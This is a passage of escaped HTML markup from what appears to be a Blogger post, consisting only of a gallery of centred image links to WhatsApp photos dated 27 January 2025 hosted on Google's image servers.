data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZo-EskL_pc5gcoLihbGtbCClUFgaxTBQM-QAmmFLkV8d7jUAXKblbQKBLdh4bJOdbu3O_GdZ76HfzjmGiMXX0APKCFXlm0phwP5AFh7BVL4NQozNEKRj5k1THwul-2xMIyiSeQcZrFd6unpOiQLwFPbEMuWp_58ScStn7P-yr0g7gJbbBV6E67Mj3U-9y\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8TqJj4GHsBI7HAKTup-g59gnCasuf29uDHZJwV9EWIC8N-ihp7-hZuQIYxpanro4fldZNR5KljmQLGw5fU7QlMAK6MoWo4bQuGSO_X29CBje9d4TKgUyhkxayeRx_OsN46xew_xxphGou-pLQoC97HRcQQ-5vCLQReVvpFwdBO25NAaZfZctpSp7Pdp6\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8TqJj4GHsBI7HAKTup-g59gnCasuf29uDHZJwV9EWIC8N-ihp7-hZuQIYxpanro4fldZNR5KljmQLGw5fU7QlMAK6MoWo4bQuGSO_X29CBje9d4TKgUyhkxayeRx_OsN46xew_xxphGou-pLQoC97HRcQQ-5vCLQReVvpFwdBO25NAaZfZctpSp7Pdp6\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirqFa8Rx2Kx2XSJMGznfBrZfz0odq_fg4iD7D1znxdGa4vzCrcMX1n2W1TyEEZkSMvcpJqNMbgfdsrp5vuyxlSUOCL7uHRRigOZmtJwbbn0_LnGEWlIUF5NsjhtsYa4rYHGLk11VdpxQ-hLU_qAT-r38SoM6h-Pou9ANEi1k8g8VPtVGqE_drnKhuv2vwV\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.38.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirqFa8Rx2Kx2XSJMGznfBrZfz0odq_fg4iD7D1znxdGa4vzCrcMX1n2W1TyEEZkSMvcpJqNMbgfdsrp5vuyxlSUOCL7uHRRigOZmtJwbbn0_LnGEWlIUF5NsjhtsYa4rYHGLk11VdpxQ-hLU_qAT-r38SoM6h-Pou9ANEi1k8g8VPtVGqE_drnKhuv2vwV\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.38.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FKD7J-cmnfr-b-hpdiGG_8UXB8Z2M5oeikG3HWpJFSltzLXLYWyuI5WNE5j_n3Bz6Da2whOXZgcfZ3RwAEinllu0yEHrk38H8-ME75X3vYocmB1oDVcwHhQ-xmURdA8R_vPgw-iqJLLU7NjE32TNVHFwnNn8-Rafd_D3AgPYmJni6R6vZHJpFkHGp8sY\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FKD7J-cmnfr-b-hpdiGG_8UXB8Z2M5oeikG3HWpJFSltzLXLYWyuI5WNE5j_n3Bz6Da2whOXZgcfZ3RwAEinllu0yEHrk38H8-ME75X3vYocmB1oDVcwHhQ-xmURdA8R_vPgw-iqJLLU7NjE32TNVHFwnNn8-Rafd_D3AgPYmJni6R6vZHJpFkHGp8sY\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSg-0tTM-CELgCryzMrjXNzoODF0QXM5awV78_KsrDQkuXNz6bP_eRspdq62DES7N9e3AKMNEGXJranB20ruXYFmL2EJfzIHWPYZ5_Nvf0y5fksNDp4JitZSVMcbXVli4aVwv5HETKiMsHLNYA84MkkhllogGZije1hZ-TgafYRfYPydV4hdwTlqi7FfSK\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSg-0tTM-CELgCryzMrjXNzoODF0QXM5awV78_KsrDQkuXNz6bP_eRspdq62DES7N9e3AKMNEGXJranB20ruXYFmL2EJfzIHWPYZ5_Nvf0y5fksNDp4JitZSVMcbXVli4aVwv5HETKiMsHLNYA84MkkhllogGZije1hZ-TgafYRfYPydV4hdwTlqi7FfSK\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_f1NiZDvLoahTYswXL0V9ASYw6DQ0Zk2ojyHavzMEPeudMseawzKdqhE1k-e69GqsrLEj3GGQ60s6KWvyZ1GIEyIG4-8mZttKMFr44ILpXdPwNGh0V35zUSTwuxQg9Qv3GhXeYacTIygVt6LGo15OBvpokgF7jEdE1GMEC_cMunt86sf5IN9-qZdJzVWl\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_f1NiZDvLoahTYswXL0V9ASYw6DQ0Zk2ojyHavzMEPeudMseawzKdqhE1k-e69GqsrLEj3GGQ60s6KWvyZ1GIEyIG4-8mZttKMFr44ILpXdPwNGh0V35zUSTwuxQg9Qv3GhXeYacTIygVt6LGo15OBvpokgF7jEdE1GMEC_cMunt86sf5IN9-qZdJzVWl\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.39%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc0JphIK_t2ufykVv9MdkeQSGwFazgmNjHdMp8RnU6kPsFNp7VUeUuz80YzTM-dO0J7nrLKLqpMrBuYigASRa2fHC4kdINVoahSKYJ2UNocWBX2FoPvrzKmNLj9xVSDzG079gUI0MyIJV_cGArDYIwSdfSyy5Mq2p6VrNQlQQTRAP0UVZXDI-HOfjfIPQt\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.39.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc0JphIK_t2ufykVv9MdkeQSGwFazgmNjHdMp8RnU6kPsFNp7VUeUuz80YzTM-dO0J7nrLKLqpMrBuYigASRa2fHC4kdINVoahSKYJ2UNocWBX2FoPvrzKmNLj9xVSDzG079gUI0MyIJV_cGArDYIwSdfSyy5Mq2p6VrNQlQQTRAP0UVZXDI-HOfjfIPQt\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.39.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGi3P84yj3TbYjQ9WrX_36JwaosztYSWESwQBtmN1Ud4gbzpScDnfNQttqwTbSOWUoaELlspBkb73rLtw74jgOdcSTBzbxgXdh3Ux7QouGyS1K90lihHea311NTidbBGh5qnF1fzjgeqeHCq40YW3M9L2gvGPkYqNThcaLMnZ_0QqayOeHn5Q36m02iWQ\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.40%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGi3P84yj3TbYjQ9WrX_36JwaosztYSWESwQBtmN1Ud4gbzpScDnfNQttqwTbSOWUoaELlspBkb73rLtw74jgOdcSTBzbxgXdh3Ux7QouGyS1K90lihHea311NTidbBGh5qnF1fzjgeqeHCq40YW3M9L2gvGPkYqNThcaLMnZ_0QqayOeHn5Q36m02iWQ\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.40%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZYm310eoFmIUXsckgMh5fVagPhQPfIdkJpC46qUBbIIA4EvZ2M32BmKEslPUaYGD3XgZjuAVSJaOlrKilxqo89i7V17NChKAut84MG8xAC7QdAmXsKTl-lzE3qoo00-iwdg9LNyWluLMo7rGiGIhFSXF-AgaO-Mj02wDNUg4NJoyrudSLBqGVzDo2bRnK\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZYm310eoFmIUXsckgMh5fVagPhQPfIdkJpC46qUBbIIA4EvZ2M32BmKEslPUaYGD3XgZjuAVSJaOlrKilxqo89i7V17NChKAut84MG8xAC7QdAmXsKTl-lzE3qoo00-iwdg9LNyWluLMo7rGiGIhFSXF-AgaO-Mj02wDNUg4NJoyrudSLBqGVzDo2bRnK\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.40.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Agh8jdsN8ZRPv1ilyVAjBYXfFbXpRR-AJCArjjEFPrjZNW82WJwfotIxTkC5X-qK8Ev1zMGEcOEk4ni-u8sZLfE_tuvSfpPRUxFkOE0nF8nihFx-27LA9DossfAkn2SXcMOjdy980EXhK-4gKytQH4ecR2X2Rllo6AntE1pm82KrxaG0N-ZS7PadfwUK\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.41%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Agh8jdsN8ZRPv1ilyVAjBYXfFbXpRR-AJCArjjEFPrjZNW82WJwfotIxTkC5X-qK8Ev1zMGEcOEk4ni-u8sZLfE_tuvSfpPRUxFkOE0nF8nihFx-27LA9DossfAkn2SXcMOjdy980EXhK-4gKytQH4ecR2X2Rllo6AntE1pm82KrxaG0N-ZS7PadfwUK\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.41%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4MqX1n2p1pP6n5RwLfLyFxTnVWv5YBr7Avim6QwA1W5slXQbm2HdEGDzQXlI7CFVni4Z8Ke7sJ8hyKJ5WZGM19GMxp-hBAXDmFCANcb37PU1qmWjcCaQMYdi6jmtF7UqMFrSETWRficacrkzjD8VdauFqBLO4v-ZrtKczd91FOoLnNXsZ4VXEF45Uc9F\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.41%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4MqX1n2p1pP6n5RwLfLyFxTnVWv5YBr7Avim6QwA1W5slXQbm2HdEGDzQXlI7CFVni4Z8Ke7sJ8hyKJ5WZGM19GMxp-hBAXDmFCANcb37PU1qmWjcCaQMYdi6jmtF7UqMFrSETWRficacrkzjD8VdauFqBLO4v-ZrtKczd91FOoLnNXsZ4VXEF45Uc9F\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.41%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLh-EatD6SZjb9JTyOs_RK12gxv_PuJ66BqQpWgscYvp6doZUnYJfjY43vpM1fY1rpinTFGLi__vrWTllBz5Mg1TUC7NdE1-Qb601Bvov09HkmHye_R4eh9O7grKvqiHuA8QWR7UPHYdWvYqR69qzsac7iVs9GYoWpIJGTqS5_FQwMxIfOZ8Ic5JHwMLM\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.41.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLh-EatD6SZjb9JTyOs_RK12gxv_PuJ66BqQpWgscYvp6doZUnYJfjY43vpM1fY1rpinTFGLi__vrWTllBz5Mg1TUC7NdE1-Qb601Bvov09HkmHye_R4eh9O7grKvqiHuA8QWR7UPHYdWvYqR69qzsac7iVs9GYoWpIJGTqS5_FQwMxIfOZ8Ic5JHwMLM\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.41.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoSwWrefWv9Y2CuS3cPTTC1-VnpttxcH_FHDszj1WV9M9lHDr7XkU-mzPbUXu89IetE_mWizGhBn8Ic5gXVSImMHltu_tYjEBl6BuyNU9UoT6cEmvB6Ad1fqNOaR1JwHWrhzFF9UrQ6xmzDs5_0Ksp7hbC2k7ljzAQfWoD_16D8dCawq8aY43bDTGN3iW\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoSwWrefWv9Y2CuS3cPTTC1-VnpttxcH_FHDszj1WV9M9lHDr7XkU-mzPbUXu89IetE_mWizGhBn8Ic5gXVSImMHltu_tYjEBl6BuyNU9UoT6cEmvB6Ad1fqNOaR1JwHWrhzFF9UrQ6xmzDs5_0Ksp7hbC2k7ljzAQfWoD_16D8dCawq8aY43bDTGN3iW\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNEjZQmCf0wpB3KviW94vRPP5e8luXyLptuSQfeLtMA80zZxm_TIvX2ltoLl3RnCx1Bgw3fhzlh3suk4pMot9ihPcDBIVhU5NBFqdj2SGyQd0B4gdkbXUnnc51jFTX_qN9sHaoeyZOKImxvUmKu4XFcL7lWuxnKuzYV5m8iEMUUNxLBMg39UmSX3FdBId\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNEjZQmCf0wpB3KviW94vRPP5e8luXyLptuSQfeLtMA80zZxm_TIvX2ltoLl3RnCx1Bgw3fhzlh3suk4pMot9ihPcDBIVhU5NBFqdj2SGyQd0B4gdkbXUnnc51jFTX_qN9sHaoeyZOKImxvUmKu4XFcL7lWuxnKuzYV5m8iEMUUNxLBMg39UmSX3FdBId\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPuc_W51GSf5PVLv50LcIPnXE7-W5sWrmbGQsD1NGh86s3Lo2APyAhOAy5rI9zGq9WB9PvXBxecZ6WcQaIDsCPWJE-6oQM11FDwYEkUE3AmIrJK2fKeRkEXy4LhgdSCj66cNNyI1aAwuQGeYtGSrRnd-KgnwZ-TBaVIupTYhx9wb4oiclySIoAMcGBrjQh\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPuc_W51GSf5PVLv50LcIPnXE7-W5sWrmbGQsD1NGh86s3Lo2APyAhOAy5rI9zGq9WB9PvXBxecZ6WcQaIDsCPWJE-6oQM11FDwYEkUE3AmIrJK2fKeRkEXy4LhgdSCj66cNNyI1aAwuQGeYtGSrRnd-KgnwZ-TBaVIupTYhx9wb4oiclySIoAMcGBrjQh\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.42%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xya8aFX0yUOtqnMlC5Uzdnh8wmmAr9LP0A7pYQXKcDsL3b64eeG9h4j3rYGCIP5mdD3H5HehY62VplL0bk3pj_L40a8TKewisZeS8azQ40aLYANgZUYcMliWoEgUFZ164sV_WhbbYYR_RTW2Lz_atmiqH7cwBRc4swsDRB5iO4QHXzqZ2yFVaLJldBp3\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xya8aFX0yUOtqnMlC5Uzdnh8wmmAr9LP0A7pYQXKcDsL3b64eeG9h4j3rYGCIP5mdD3H5HehY62VplL0bk3pj_L40a8TKewisZeS8azQ40aLYANgZUYcMliWoEgUFZ164sV_WhbbYYR_RTW2Lz_atmiqH7cwBRc4swsDRB5iO4QHXzqZ2yFVaLJldBp3\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG4O7EFphkrkc07wnxJSFJS3U6NSIwrH8movQ8LsFvMg6_b7CCL3pJe0ukQnUoPqR88VcnG5TxELS74fFiYa4l-MHyBBwjY6yjBp-RGkwYQvnQio-eGJDGbjZHJel6rBj20uK8Argzc3FwxCgsuuAU3wPAhLzmiqjRXfGF9WNWoOTH-Z9a9X_9gI8Grx16\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG4O7EFphkrkc07wnxJSFJS3U6NSIwrH8movQ8LsFvMg6_b7CCL3pJe0ukQnUoPqR88VcnG5TxELS74fFiYa4l-MHyBBwjY6yjBp-RGkwYQvnQio-eGJDGbjZHJel6rBj20uK8Argzc3FwxCgsuuAU3wPAhLzmiqjRXfGF9WNWoOTH-Z9a9X_9gI8Grx16\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjh3jV1_sALkWtsQkvS-F2QpKbJqLxzHPyJAQS05GE_vV7fNH-5qqSjlWE6NlX2IIeMcPjkJU11Yc4EldrKzS1Tq_LtUog2ZHt94RBsAuIsSbfSJgbKyZEeZBJIKAFiDMT9nmRTL5gLWbdkO0W6CpuNRWgzGZpqJ4ofJC7W5QHvdeXci9th8E1q1ykZz_\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.43%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjh3jV1_sALkWtsQkvS-F2QpKbJqLxzHPyJAQS05GE_vV7fNH-5qqSjlWE6NlX2IIeMcPjkJU11Yc4EldrKzS1Tq_LtUog2ZHt94RBsAuIsSbfSJgbKyZEeZBJIKAFiDMT9nmRTL5gLWbdkO0W6CpuNRWgzGZpqJ4ofJC7W5QHvdeXci9th8E1q1ykZz_\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.43%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4J7FVvTXR-sRxkPp22z0dPnEdeljjkdve2PzhN4R1nD1_CNCq-VYiABgzd8fY8iz9u8eQ3G75_5w5xBwSFCRUXkxyg9K0nlZwBAjPqnH9NF7t4NxxQD6sMLbMpRRISFLBHK572E-f9gT9cMP1DX1vnfNSGrLLhwJJYmtrWgiV1Nb1YQ7pcEn2yLGebG9j\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.43%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4J7FVvTXR-sRxkPp22z0dPnEdeljjkdve2PzhN4R1nD1_CNCq-VYiABgzd8fY8iz9u8eQ3G75_5w5xBwSFCRUXkxyg9K0nlZwBAjPqnH9NF7t4NxxQD6sMLbMpRRISFLBHK572E-f9gT9cMP1DX1vnfNSGrLLhwJJYmtrWgiV1Nb1YQ7pcEn2yLGebG9j\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.43%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy1vBGoILA3WPI9JCfgk4HmcHwKwUwOi-XqXlTy3D9xw9WdIhTM5_wht-RztWRhimLLFUSKzaroymBGVbkU7EPeyjD2mba3L1eJGblxPS66tMEL8W4ZRyZSR5FIN6MK9HxH2lHLOpsCWv9LR79Vm5zDQCQ2HYEv6hDRIsg9VitN3LYbK7cXwF3J2thzPQP\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.43.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy1vBGoILA3WPI9JCfgk4HmcHwKwUwOi-XqXlTy3D9xw9WdIhTM5_wht-RztWRhimLLFUSKzaroymBGVbkU7EPeyjD2mba3L1eJGblxPS66tMEL8W4ZRyZSR5FIN6MK9HxH2lHLOpsCWv9LR79Vm5zDQCQ2HYEv6hDRIsg9VitN3LYbK7cXwF3J2thzPQP\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.43.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrsWxVNERmgLVbkrpV5hKrTNtuJsv_jg6AHMH7dTMDPzFr0b_oOgFkuw_S0RnAxKXUmWMPTMTjp477r_eMDweI7XPYNX-C2cxbSIHEgb5v7hfDe5CWtyekYgMj41oPYurSVDfxjXIZ7lo4wVOIPFjs8ALV0W-LfQtSwF67tJHYadfS8DRQIu5-y5jx_YQ\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrsWxVNERmgLVbkrpV5hKrTNtuJsv_jg6AHMH7dTMDPzFr0b_oOgFkuw_S0RnAxKXUmWMPTMTjp477r_eMDweI7XPYNX-C2cxbSIHEgb5v7hfDe5CWtyekYgMj41oPYurSVDfxjXIZ7lo4wVOIPFjs8ALV0W-LfQtSwF67tJHYadfS8DRQIu5-y5jx_YQ\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9XHqLpdva5J5WW54aqlVfe28E-L8YL8tra9XxtcyhNboCpsMHtJYmRRZCQd3Trznq9eaA7zOpldEb1dzas1hNK6vTR_AJajNtaVXr_vhmakIr0y3pxI3DgEpI1U_nFm9MwZSa2vpXd4L6n0oCYkg9bCNfbcvPPmHN9FG8At61hYrSTVfNrVsD3tyDK-Xb\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" 